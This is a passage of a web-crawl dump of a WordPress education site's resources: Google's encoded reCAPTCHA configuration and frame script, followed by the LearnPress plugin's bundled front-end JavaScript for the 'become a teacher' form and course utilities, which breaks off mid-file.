Ow6gswrzCmMOTwqRlbiBOZMKrw4h9wobDusOoXMOcUMO6w5DCr8KOL0oawqjCucKTLcK3acK8wpPCg8OFw512ZEU9fMOUexc0EQcxw7/[base64]/DimVywqPCqsK+FsOiw5QSw5dQwrrCisOXJHx6NQt3wqvDjcKnwpIkw5XCom7CgEIyCl/DmcKGTh/CpMKjJH/CqMK5UQ3Chj/Dv8OIEDrCrgnDs8K1wrp+aMOzX3pPw4Jnw43CrsKgw4poJQIbw77DosKlBsOIwprDssOPw6Rlw6wOMhRiAwLDhMKsSGfDmcOuwpvCuXjChzXCl8KpP8Knw7BBwrfCh253MyQpw6rClSXDrcKGw5jCjkciwrZCw79qKMOKwrfDssO6L8KGwopyw5dsw50DaWJgWC/[base64]/wo/Dq8OBwq1hw5jCujfCqsKjwqknTDl+YhAWwo/CoMKGbcKeY8KvOTrCgCnCrcKgw4ogwrkjUsOfexs8w6fCp8KNYFNDUQ3Cp8KJGlvDg1NpQcObG8KrUy4PwqDDt8OswpnDpTkCdcOiw6HCu8KIw60uw4pzw7xpwpnDnsKRbMOiJ8OMw54WwoESLsKxLjUDw5fCsmIyw5XCgwkwwpDDokHCmGwyw77CmMO/wodPCCzDpcOAwoQAMcOpXMKlw4ssAsOEMHslXVvDnMK+fsO2K8OxZC1aSsOgKsK4WUphKQzDq8OvwoR7QcOfY24ZCnBfw73CrsOLdl/DhCnDhC/Dh3vChcKvwoo/c8OXwobDiAXCnMOsRhHDvVUpZABWQ8KFZMKkQxfDqzB4w4wKCTDCvsKeworCvcOAGFwMw4nDohB/FjTCjsKCwpzCkcOXw6jDjMKDw5XDtcObwrUNSHPCscOKLGN9I8Oaw6I4wrrDocONw7TDimLDqsKYw6/CmMKJwrxdVMKTKizDmcKHW8OxW8O2w4nCohxpwpIJwq4mbcKyMT3Dt8ONw4rDr3XDisODwrDCocKtVgB0wpPCnsKrwpnCjlJ9w5sAUcKYw7twKcORwr4swp1VBCMGZW3DuAZ1XAJCwrJowp/DksKOwrXChTtDwqMSwqUtFgwywozDosKtBsKPUcKsR8KTdXEAwqt4w4/Cg17DqSLCvUcVC8K+wq5aJ8OFw7tfwoDDhVHDjT5awpbChMOtw6DChMOYUsOXwrLDlMOiwq9cX8OrVGxSw5PDiMOZwr/Ch0U4DSJlMsKxJmzCr8OcQi3DscKew6zDsMKaw6rCr8OHZ8O6w6HCusOKMMKxUsKswrsKEHXCh2dpRMKZw6HDhMKWZsOFCsOAw4hjU0vDu0/DlzhDPS4rdydQCV0PwrQgw74Kw7/Cu8K5LsK6w7fDvl10HnIibcOKLH/Du8Kxw6bCp8KjSXXDl8O9ImjCl8KeBFDCoCdmw5/[base64]/CoXBqw4PCqEvCkQjCusONWQ3DsGYEw4HCvxQgw6vDpcKuwpzDugzCp8Oaw6tUwprDmXTCmMK/N1w7wobDqybDhMO1WcKRY8K2L1bCsQtPdcKabsK1DRDCv8Oww65rBnTDgWU0F8KRw7XCmcK7A8OHZMOAN8KwwrbCg1fDvE/[base64]/[base64]/DvsOYVBbDhX7CtwPCocKWYQ4Iw5TCn8OjRzzDosKiQ8KywrwRLMOvw6IuTkl9RDxYwo/CvcOzWMKnw7fCjsO7WsOYw4RmBsO1KEbCgk/Dq2XCqcKwwonCuiFHwoBLLsOBKsKkSMOFLsKDGWjDmMOHwqpncUvDr1p6w7vCsnd1w7MYO3Fewq92w4AYw7DCncOeOMKrSSkww7Q7JsKvwoPCm8OpZGbCrFMDw7s4w6LDhsOAG1HDgMOibAXDrcKrwrnDsMOkw7/[base64]/KCvCkcKyAsKPwo0uHxXCrxtywr/CozbCq2bDrsOaUsKQQ1zDnCXCgB3DjcOJwpLCn8OLwrjDhgwbwqrDrMK2DsOFw7NXccO/UMOxw6IDIsKowqN+dcOGwq7DjxkBeT3Cs8OufwZMw6xPw6/CmcKUFcKswpVAw4HCgMOHKFkFOMKYBcO/wpbCt1nCoMKvw6rCvsKvIcOYwoPDgsKaFS/[base64]/LC3DozrDimnDpsKhc8O4bkbDisOROiQQf8KaUFfCtMKqY8OIS8O+woZobTvDisK/GsOMEMK8wqzDncK8w4XCqUPDhQEDAsK0PnrDqMKuw7AvwrTDssODwqHCvRBcw400wpfDtUzDuwJEHy5DCsObw4XDmcOgJMKcZcO4FsOXbToCcj5sJ8KdwotvBgTDtcKiw6LCmmMmw7XCim1NNsKIHDfDi8K8w6zDpcKmeSF/DcKsUH/[base64]/CvAwww7FYdMOMM2cRwrhxJizDm8O8w7lNw4tsZzPCqQV+wo40w4XDoWvCocKAw6B/[base64]/[base64]/CvcKjRsK8DiQnwrnCvcKUHiV6wqoiw7RtZRTDj8OVw5EEY8KkwrTDjgUDFcOVw6zCplBDwrkxVsONRmbCvHXCncORwoZWw7DCtMKXwrbCv8Knai7DjsKSwrAINcOFw4XDr30vwpUVNRwRwoldw7XDisOEWSskw6Yyw67DpcK4B8KBw5h0w4V/M8K3wpl9wp3DlEYBBAB7w4Agw4XDpMOkwqXClWYrwrJ/w7rDuFPDu8OJwoY9Q8OBDmbCh28MdGLDmsOPBsKFw4x8UE7CtxoIeMO1w7bChMKrw4PCrMKFwonCs8OuDjDClsKJVcKSwrHCjjxZIcONw5zChsKWwr3DuG/[base64]/[base64]/DtcOCwqo1w53CjcOCT8Kpw5XDt8OiGcORCMK6w4UYwoXDqTJMM3LCrxcRPRHDjsObwrzDhMOOwqDCsMOCworCrXdEw6PCgcKjw6HDrTIWHMKFcG1UACLDoxfDkVzCnsKzUMKlahoLK8Oaw4lXCMKDLcOrwpUTFcKTwr/DksKmwr8AWHAkZ2EgwpvDilYFHMKje1LDisO1flXDiyfCq8Ouw7wpw77DjMOgwo4nd8KFwrgAwqjCvCDCisOTwpYJRcOfZVjDqMKbUCVlwqBMA0fDisKUw6rDuMOJwrEeVsK1JAMJw5kMwpJIw4LDiG4nM8O7w57DlMK5w6jCl8K/w5HDsicwwp/CjcOCw6QiVsKgwqUhwozDtEXCgcOhwpTCukpsw6pfwp3DoQXCpsKJw7tGfMO8w6DDs8OFSlzCrERAw6nDpkFzLcObwpM/WkvDqMKURGzCksOeUMOTMcOsEsO0CXPCoMODwqzCtcK1w7rChxdEw6JAw7FVwrk7SMKzwp8LPn/[base64]/wqt+worCvMKQw5hgXkXCkHFrw4Auw6bDqMKARn0qw7fCu2EbICchw4LDnMKsT8OMw4TDicO5wq7DrcKJwqo1wr1lIhl1YcOuwqHCrxMVwpzCt8KTfcOEw5/Dp8Kpw5HDjsKywoDCtMKYwofCrUvDoVfDpcOPwphxTMKtwpArHyXDtkwtZSPDusOBC8K0EMOJw7LDuhZHeMOtN2nDj8KrQ8O7wqlywqJywrRhNcKHwoFxccOseA5kw6t4w6rDuyDDpUFqL2PCsm7DvytFw40fwr/CrHsUw6nCmsKlwqI7EnPDoXHCssODLnzDscOUwqsUFMO2wpnDhGMAw7MJwqHDk8OKw5Ilw7lLPXTDjjcuw60gwrTDicO4JWLChnYRE2/CnsOAwq8Hw6jCmiPDusOnw7TCgMKfeFc/wrIdw7wgBMOTBsOk\x22],null,[\x22conf\x22,null,\x226LcTjpcUAAAAAIe8fLL_IkZ6LD9wESJf3BBZOGaH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://rgcsm-rt.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BY3cSxckjHgVQV69LMuaPI4r3RTOO/ROUoDRarvRZQ8\\u003d\x22,1,0,null,1,1769208719934,0,0,[58,231],null,[2,10,252,243,187],\x22RC-8SWxuEOMN8ezZw\x22,null,null,null,null,null,\x220dAFcWeA6FvB5EuRJ_L2t7FYPnL-srhWOTwnRFgKhbPWMsaKp2a96flh9oMLXedeN_55dIexmVjt19YG7f6GWVcXiHD1bbB9tuOw\x22,1769291519864]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vXln2csuqmMM8MqATfNylw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769205121330');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://rgcsm-rt.com/wp-content/plugins/learnpress/assets/js/dist/frontend/become-teacher.js?ver=1769205116
body_size: 3640
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./assets/src/js/utils.js":
/*!********************************!*\
  !*** ./assets/src/js/utils.js ***!
  \********************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   eventHandlers: () => (/* binding */ eventHandlers),
/* harmony export */   getDataOfForm: () => (/* binding */ getDataOfForm),
/* harmony export */   getFieldKeysOfForm: () => (/* binding */ getFieldKeysOfForm),
/* harmony export */   listenElementCreated: () => (/* binding */ listenElementCreated),
/* harmony export */   listenElementViewed: () => (/* binding */ listenElementViewed),
/* harmony export */   lpAddQueryArgs: () => (/* binding */ lpAddQueryArgs),
/* harmony export */   lpAjaxParseJsonOld: () => (/* binding */ lpAjaxParseJsonOld),
/* harmony export */   lpClassName: () => (/* binding */ lpClassName),
/* harmony export */   lpFetchAPI: () => (/* binding */ lpFetchAPI),
/* harmony export */   lpGetCurrentURLNoParam: () => (/* binding */ lpGetCurrentURLNoParam),
/* harmony export */   lpOnElementReady: () => (/* binding */ lpOnElementReady),
/* harmony export */   lpSetLoadingEl: () => (/* binding */ lpSetLoadingEl),
/* harmony export */   lpShowHideEl: () => (/* binding */ lpShowHideEl),
/* harmony export */   mergeDataWithDatForm: () => (/* binding */ mergeDataWithDatForm),
/* harmony export */   toggleCollapse: () => (/* binding */ toggleCollapse)
/* harmony export */ });
/**
 * Utils functions
 *
 * @param url
 * @param data
 * @param functions
 * @since 4.2.5.1
 * @version 1.0.5
 */
const lpClassName = {
  hidden: 'lp-hidden',
  loading: 'loading',
  elCollapse: 'lp-collapse',
  elSectionToggle: '.lp-section-toggle',
  elTriggerToggle: '.lp-trigger-toggle'
};
const lpFetchAPI = (url, data = {}, functions = {}) => {
  if ('function' === typeof functions.before) {
    functions.before();
  }
  fetch(url, {
    method: 'GET',
    ...data
  }).then(response => response.json()).then(response => {
    if ('function' === typeof functions.success) {
      functions.success(response);
    }
  }).catch(err => {
    if ('function' === typeof functions.error) {
      functions.error(err);
    }
  }).finally(() => {
    if ('function' === typeof functions.completed) {
      functions.completed();
    }
  });
};

/**
 * Get current URL without params.
 *
 * @since 4.2.5.1
 */
const lpGetCurrentURLNoParam = () => {
  let currentUrl = window.location.href;
  const hasParams = currentUrl.includes('?');
  if (hasParams) {
    currentUrl = currentUrl.split('?')[0];
  }
  return currentUrl;
};
const lpAddQueryArgs = (endpoint, args) => {
  const url = new URL(endpoint);
  Object.keys(args).forEach(arg => {
    url.searchParams.set(arg, args[arg]);
  });
  return url;
};

/**
 * Listen element viewed.
 *
 * @param el
 * @param callback
 * @since 4.2.5.8
 */
const listenElementViewed = (el, callback) => {
  const observerSeeItem = new IntersectionObserver(function (entries) {
    for (const entry of entries) {
      if (entry.isIntersecting) {
        callback(entry);
      }
    }
  });
  observerSeeItem.observe(el);
};

/**
 * Listen element created.
 *
 * @param callback
 * @since 4.2.5.8
 */
const listenElementCreated = callback => {
  const observerCreateItem = new MutationObserver(function (mutations) {
    mutations.forEach(function (mutation) {
      if (mutation.addedNodes) {
        mutation.addedNodes.forEach(function (node) {
          if (node.nodeType === 1) {
            callback(node);
          }
        });
      }
    });
  });
  observerCreateItem.observe(document, {
    childList: true,
    subtree: true
  });
  // End.
};

/**
 * Listen element created.
 *
 * @param selector
 * @param callback
 * @since 4.2.7.1
 */
const lpOnElementReady = (selector, callback) => {
  const element = document.querySelector(selector);
  if (element) {
    callback(element);
    return;
  }
  const observer = new MutationObserver((mutations, obs) => {
    const element = document.querySelector(selector);
    if (element) {
      obs.disconnect();
      callback(element);
    }
  });
  observer.observe(document.documentElement, {
    childList: true,
    subtree: true
  });
};

// Parse JSON from string with content include LP_AJAX_START.
const lpAjaxParseJsonOld = data => {
  if (typeof data !== 'string') {
    return data;
  }
  const m = String.raw({
    raw: data
  }).match(/<-- LP_AJAX_START -->(.*)<-- LP_AJAX_END -->/s);
  try {
    if (m) {
      data = JSON.parse(m[1].replace(/(?:\r\n|\r|\n)/g, ''));
    } else {
      data = JSON.parse(data);
    }
  } catch (e) {
    data = {};
  }
  return data;
};

// status 0: hide, 1: show
const lpShowHideEl = (el, status = 0) => {
  if (!el) {
    return;
  }
  if (!status) {
    el.classList.add(lpClassName.hidden);
  } else {
    el.classList.remove(lpClassName.hidden);
  }
};

// status 0: hide, 1: show
const lpSetLoadingEl = (el, status) => {
  if (!el) {
    return;
  }
  if (!status) {
    el.classList.remove(lpClassName.loading);
  } else {
    el.classList.add(lpClassName.loading);
  }
};

// Toggle collapse section
const toggleCollapse = (e, target, elTriggerClassName = '', elsExclude = [], callback) => {
  if (!elTriggerClassName) {
    elTriggerClassName = lpClassName.elTriggerToggle;
  }

  // Exclude elements, which should not trigger the collapse toggle
  if (elsExclude && elsExclude.length > 0) {
    for (const elExclude of elsExclude) {
      if (target.closest(elExclude)) {
        return;
      }
    }
  }
  const elTrigger = target.closest(elTriggerClassName);
  if (!elTrigger) {
    return;
  }

  //console.log( 'elTrigger', elTrigger );

  const elSectionToggle = elTrigger.closest(`${lpClassName.elSectionToggle}`);
  if (!elSectionToggle) {
    return;
  }
  elSectionToggle.classList.toggle(`${lpClassName.elCollapse}`);
  if ('function' === typeof callback) {
    callback(elSectionToggle);
  }
};

// Get data of form
const getDataOfForm = form => {
  const dataSend = {};
  const formData = new FormData(form);
  for (const pair of formData.entries()) {
    const key = pair[0];
    const value = formData.getAll(key);
    if (!dataSend.hasOwnProperty(key)) {
      // Convert value array to string.
      dataSend[key] = value.join(',');
    }
  }
  return dataSend;
};

// Get field keys of form
const getFieldKeysOfForm = form => {
  const keys = [];
  const elements = form.elements;
  for (let i = 0; i < elements.length; i++) {
    const name = elements[i].name;
    if (name && !keys.includes(name)) {
      keys.push(name);
    }
  }
  return keys;
};

// Merge data handle with data form.
const mergeDataWithDatForm = (elForm, dataHandle) => {
  const dataForm = getDataOfForm(elForm);
  const keys = getFieldKeysOfForm(elForm);
  keys.forEach(key => {
    if (!dataForm.hasOwnProperty(key)) {
      delete dataHandle[key];
    } else if (dataForm[key][0] === '') {
      delete dataForm[key];
      delete dataHandle[key];
    }
  });
  dataHandle = {
    ...dataHandle,
    ...dataForm
  };
  return dataHandle;
};

/**
 * Event trigger
 * For each list of event handlers, listen event on document.
 *
 * eventName: 'click', 'change', ...
 * eventHandlers = [ { selector: '.lp-button', callBack: function(){}, class: object } ]
 *
 * @param eventName
 * @param eventHandlers
 */
const eventHandlers = (eventName, eventHandlers) => {
  document.addEventListener(eventName, e => {
    const target = e.target;
    let args = {
      e,
      target
    };
    eventHandlers.forEach(eventHandler => {
      args = {
        ...args,
        ...eventHandler
      };

      //console.log( args );

      // Check condition before call back
      if (eventHandler.conditionBeforeCallBack) {
        if (eventHandler.conditionBeforeCallBack(args) !== true) {
          return;
        }
      }

      // Special check for keydown event with checkIsEventEnter = true
      if (eventName === 'keydown' && eventHandler.checkIsEventEnter) {
        if (e.key !== 'Enter') {
          return;
        }
      }
      if (target.closest(eventHandler.selector)) {
        if (eventHandler.class) {
          // Call method of class, function callBack will understand exactly {this} is class object.
          eventHandler.class[eventHandler.callBack](args);
        } else {
          // For send args is objected, {this} is eventHandler object, not class object.
          eventHandler.callBack(args);
        }
      }
    });
  });
};

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
/*!**************************************************!*\
  !*** ./assets/src/js/frontend/become-teacher.js ***!
  \**************************************************/
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils.js */ "./assets/src/js/utils.js");
/**
 * Become a Teacher form handler js
 *
 * @author ThimPress
 * @version 3.0.0
 */


jQuery(function ($) {
  $('form[name="become-teacher-form"]').each(function () {
    const $form = $(this),
      $submit = $form.find('button[type="submit"]'),
      hideMessages = function () {
        $('.learn-press-error, .learn-press-message').fadeOut('fast', function () {
          $(this).remove();
        });
      },
      showMessages = function (messages) {
        let m = [];
        if ($.isPlainObject(messages)) {
          for (const i in messages) {
            m.push($(messages[i]));
          }
        } else if ($.isArray(messages)) {
          m = messages.reverse();
        } else {
          m = [messages];
        }
        for (let i = 0; i < m.length; i++) {
          $(m[i]).insertBefore($form);
        }
      },
      blockForm = function (block) {
        return $form.find('input, select, button, textarea').prop('disabled', !!block);
      },
      beforeSend = function () {
        hideMessages();
        blockForm(true).filter($submit).data('origin-text', $submit.text()).html($submit.data('text'));
      },
      ajaxSuccess = function (response) {
        response = (0,_utils_js__WEBPACK_IMPORTED_MODULE_0__.lpAjaxParseJsonOld)(response);
        if (response.message) {
          showMessages(response.message);
        }
        blockForm().filter($submit).html($submit.data('origin-text'));
        if (response.result === 'success') {
          $form.remove();
        } else {
          $submit.prop('disabled', false);
          $submit.html($submit.data('text'));
        }
      },
      ajaxError = function (response) {
        response = LP.parseJSON(response);
        if (response.message) {
          showMessages(response.message);
        }
        blockForm().filter($submit).html($submit.data('origin-text'));
      };
    $form.on('submit', function (e) {
      e.preventDefault();
      if ($form.triggerHandler('become_teacher_send') !== false) {
        const url = new URL(window.location.href);
        url.searchParams.set('lp-ajax', 'request-become-a-teacher');
        $.ajax({
          url,
          data: $form.serialize(),
          dataType: 'text',
          type: 'POST',
          beforeSend,
          success: ajaxSuccess,
          error: ajaxError
        });
      }
      return false;
    });
  });
});
/******/ })()
;
//# sourceMappingURL=become-teacher.js.map

--- FILE ---
content_type: application/javascript
request_url: https://rgcsm-rt.com/wp-content/plugins/learnpress/assets/js/dist/frontend/courses.js?ver=1769205116
body_size: 7137
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./assets/src/js/api.js":
/*!******************************!*\
  !*** ./assets/src/js/api.js ***!
  \******************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/**
 * List API on backend
 *
 * @since 4.2.6
 * @version 1.0.2
 */

const lplistAPI = {};
let lp_rest_url;
if ('undefined' !== typeof lpDataAdmin) {
  lp_rest_url = lpDataAdmin.lp_rest_url;
  lplistAPI.admin = {
    apiAdminNotice: lp_rest_url + 'lp/v1/admin/tools/admin-notices',
    apiAddons: lp_rest_url + 'lp/v1/addon/all',
    apiAddonAction: lp_rest_url + 'lp/v1/addon/action-n',
    apiAddonsPurchase: lp_rest_url + 'lp/v1/addon/info-addons-purchase',
    apiSearchCourses: lp_rest_url + 'lp/v1/admin/tools/search-course',
    apiSearchUsers: lp_rest_url + 'lp/v1/admin/tools/search-user',
    apiAssignUserCourse: lp_rest_url + 'lp/v1/admin/tools/assign-user-course',
    apiUnAssignUserCourse: lp_rest_url + 'lp/v1/admin/tools/unassign-user-course'
  };
}
if ('undefined' !== typeof lpData) {
  lp_rest_url = lpData.lp_rest_url;
  lplistAPI.frontend = {
    apiWidgets: lp_rest_url + 'lp/v1/widgets/api',
    apiCourses: lp_rest_url + 'lp/v1/courses/archive-course',
    apiAJAX: lp_rest_url + 'lp/v1/load_content_via_ajax/',
    // Deprecated since 4.3.0
    apiProfileCoverImage: lp_rest_url + 'lp/v1/profile/cover-image'
  };
}
if (lp_rest_url) {
  lplistAPI.apiCourses = lp_rest_url + 'lp/v1/courses/';
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (lplistAPI);

/***/ }),

/***/ "./assets/src/js/utils.js":
/*!********************************!*\
  !*** ./assets/src/js/utils.js ***!
  \********************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   eventHandlers: () => (/* binding */ eventHandlers),
/* harmony export */   getDataOfForm: () => (/* binding */ getDataOfForm),
/* harmony export */   getFieldKeysOfForm: () => (/* binding */ getFieldKeysOfForm),
/* harmony export */   listenElementCreated: () => (/* binding */ listenElementCreated),
/* harmony export */   listenElementViewed: () => (/* binding */ listenElementViewed),
/* harmony export */   lpAddQueryArgs: () => (/* binding */ lpAddQueryArgs),
/* harmony export */   lpAjaxParseJsonOld: () => (/* binding */ lpAjaxParseJsonOld),
/* harmony export */   lpClassName: () => (/* binding */ lpClassName),
/* harmony export */   lpFetchAPI: () => (/* binding */ lpFetchAPI),
/* harmony export */   lpGetCurrentURLNoParam: () => (/* binding */ lpGetCurrentURLNoParam),
/* harmony export */   lpOnElementReady: () => (/* binding */ lpOnElementReady),
/* harmony export */   lpSetLoadingEl: () => (/* binding */ lpSetLoadingEl),
/* harmony export */   lpShowHideEl: () => (/* binding */ lpShowHideEl),
/* harmony export */   mergeDataWithDatForm: () => (/* binding */ mergeDataWithDatForm),
/* harmony export */   toggleCollapse: () => (/* binding */ toggleCollapse)
/* harmony export */ });
/**
 * Utils functions
 *
 * @param url
 * @param data
 * @param functions
 * @since 4.2.5.1
 * @version 1.0.5
 */
const lpClassName = {
  hidden: 'lp-hidden',
  loading: 'loading',
  elCollapse: 'lp-collapse',
  elSectionToggle: '.lp-section-toggle',
  elTriggerToggle: '.lp-trigger-toggle'
};
const lpFetchAPI = (url, data = {}, functions = {}) => {
  if ('function' === typeof functions.before) {
    functions.before();
  }
  fetch(url, {
    method: 'GET',
    ...data
  }).then(response => response.json()).then(response => {
    if ('function' === typeof functions.success) {
      functions.success(response);
    }
  }).catch(err => {
    if ('function' === typeof functions.error) {
      functions.error(err);
    }
  }).finally(() => {
    if ('function' === typeof functions.completed) {
      functions.completed();
    }
  });
};

/**
 * Get current URL without params.
 *
 * @since 4.2.5.1
 */
const lpGetCurrentURLNoParam = () => {
  let currentUrl = window.location.href;
  const hasParams = currentUrl.includes('?');
  if (hasParams) {
    currentUrl = currentUrl.split('?')[0];
  }
  return currentUrl;
};
const lpAddQueryArgs = (endpoint, args) => {
  const url = new URL(endpoint);
  Object.keys(args).forEach(arg => {
    url.searchParams.set(arg, args[arg]);
  });
  return url;
};

/**
 * Listen element viewed.
 *
 * @param el
 * @param callback
 * @since 4.2.5.8
 */
const listenElementViewed = (el, callback) => {
  const observerSeeItem = new IntersectionObserver(function (entries) {
    for (const entry of entries) {
      if (entry.isIntersecting) {
        callback(entry);
      }
    }
  });
  observerSeeItem.observe(el);
};

/**
 * Listen element created.
 *
 * @param callback
 * @since 4.2.5.8
 */
const listenElementCreated = callback => {
  const observerCreateItem = new MutationObserver(function (mutations) {
    mutations.forEach(function (mutation) {
      if (mutation.addedNodes) {
        mutation.addedNodes.forEach(function (node) {
          if (node.nodeType === 1) {
            callback(node);
          }
        });
      }
    });
  });
  observerCreateItem.observe(document, {
    childList: true,
    subtree: true
  });
  // End.
};

/**
 * Listen element created.
 *
 * @param selector
 * @param callback
 * @since 4.2.7.1
 */
const lpOnElementReady = (selector, callback) => {
  const element = document.querySelector(selector);
  if (element) {
    callback(element);
    return;
  }
  const observer = new MutationObserver((mutations, obs) => {
    const element = document.querySelector(selector);
    if (element) {
      obs.disconnect();
      callback(element);
    }
  });
  observer.observe(document.documentElement, {
    childList: true,
    subtree: true
  });
};

// Parse JSON from string with content include LP_AJAX_START.
const lpAjaxParseJsonOld = data => {
  if (typeof data !== 'string') {
    return data;
  }
  const m = String.raw({
    raw: data
  }).match(/<-- LP_AJAX_START -->(.*)<-- LP_AJAX_END -->/s);
  try {
    if (m) {
      data = JSON.parse(m[1].replace(/(?:\r\n|\r|\n)/g, ''));
    } else {
      data = JSON.parse(data);
    }
  } catch (e) {
    data = {};
  }
  return data;
};

// status 0: hide, 1: show
const lpShowHideEl = (el, status = 0) => {
  if (!el) {
    return;
  }
  if (!status) {
    el.classList.add(lpClassName.hidden);
  } else {
    el.classList.remove(lpClassName.hidden);
  }
};

// status 0: hide, 1: show
const lpSetLoadingEl = (el, status) => {
  if (!el) {
    return;
  }
  if (!status) {
    el.classList.remove(lpClassName.loading);
  } else {
    el.classList.add(lpClassName.loading);
  }
};

// Toggle collapse section
const toggleCollapse = (e, target, elTriggerClassName = '', elsExclude = [], callback) => {
  if (!elTriggerClassName) {
    elTriggerClassName = lpClassName.elTriggerToggle;
  }

  // Exclude elements, which should not trigger the collapse toggle
  if (elsExclude && elsExclude.length > 0) {
    for (const elExclude of elsExclude) {
      if (target.closest(elExclude)) {
        return;
      }
    }
  }
  const elTrigger = target.closest(elTriggerClassName);
  if (!elTrigger) {
    return;
  }

  //console.log( 'elTrigger', elTrigger );

  const elSectionToggle = elTrigger.closest(`${lpClassName.elSectionToggle}`);
  if (!elSectionToggle) {
    return;
  }
  elSectionToggle.classList.toggle(`${lpClassName.elCollapse}`);
  if ('function' === typeof callback) {
    callback(elSectionToggle);
  }
};

// Get data of form
const getDataOfForm = form => {
  const dataSend = {};
  const formData = new FormData(form);
  for (const pair of formData.entries()) {
    const key = pair[0];
    const value = formData.getAll(key);
    if (!dataSend.hasOwnProperty(key)) {
      // Convert value array to string.
      dataSend[key] = value.join(',');
    }
  }
  return dataSend;
};

// Get field keys of form
const getFieldKeysOfForm = form => {
  const keys = [];
  const elements = form.elements;
  for (let i = 0; i < elements.length; i++) {
    const name = elements[i].name;
    if (name && !keys.includes(name)) {
      keys.push(name);
    }
  }
  return keys;
};

// Merge data handle with data form.
const mergeDataWithDatForm = (elForm, dataHandle) => {
  const dataForm = getDataOfForm(elForm);
  const keys = getFieldKeysOfForm(elForm);
  keys.forEach(key => {
    if (!dataForm.hasOwnProperty(key)) {
      delete dataHandle[key];
    } else if (dataForm[key][0] === '') {
      delete dataForm[key];
      delete dataHandle[key];
    }
  });
  dataHandle = {
    ...dataHandle,
    ...dataForm
  };
  return dataHandle;
};

/**
 * Event trigger
 * For each list of event handlers, listen event on document.
 *
 * eventName: 'click', 'change', ...
 * eventHandlers = [ { selector: '.lp-button', callBack: function(){}, class: object } ]
 *
 * @param eventName
 * @param eventHandlers
 */
const eventHandlers = (eventName, eventHandlers) => {
  document.addEventListener(eventName, e => {
    const target = e.target;
    let args = {
      e,
      target
    };
    eventHandlers.forEach(eventHandler => {
      args = {
        ...args,
        ...eventHandler
      };

      //console.log( args );

      // Check condition before call back
      if (eventHandler.conditionBeforeCallBack) {
        if (eventHandler.conditionBeforeCallBack(args) !== true) {
          return;
        }
      }

      // Special check for keydown event with checkIsEventEnter = true
      if (eventName === 'keydown' && eventHandler.checkIsEventEnter) {
        if (e.key !== 'Enter') {
          return;
        }
      }
      if (target.closest(eventHandler.selector)) {
        if (eventHandler.class) {
          // Call method of class, function callBack will understand exactly {this} is class object.
